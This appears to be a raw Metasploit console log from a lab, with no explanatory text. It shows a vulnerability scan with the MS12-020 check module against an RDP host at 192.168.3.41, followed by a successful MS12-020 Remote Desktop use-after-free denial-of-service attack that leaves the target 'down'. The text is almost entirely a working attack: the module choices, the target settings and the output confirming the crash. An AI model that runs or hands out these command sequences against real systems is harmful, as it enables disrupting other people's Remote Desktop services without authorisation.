 msf auxiliary(dos/tcp/synflood) > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(scanner/rdp/ms12_020_check) > show options
Module options (auxiliary/scanner/rdp/ms12_020_check):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
RPORT    3389             yes       Remote port running RDP (TCP)
THREADS  1                yes       The number of concurrent threads
msf auxiliary(scanner/rdp/ms12_020_check) > set rhosts 192.168.3.41
rhosts => 192.168.3.41
msf auxiliary(scanner/rdp/ms12_020_check) > exploit
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(scanner/rdp/ms12_020_check) > exploit
[+] 192.168.3.41:3389     - 192.168.3.41:3389 - The target is vulnerable.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3389             yes       The target port (TCP)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhost 192.168.3.41
rhost => 192.168.3.41
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192.168.3.41:3389 - 192.168.3.41:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.3.41:3389 - 192.168.3.41:3389 - 210 bytes sent
[*] 192.168.3.41:3389 - 192.168.3.41:3389 - Checking RDP status...
[+] 192.168.3.41:3389 - 192.168.3.41:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >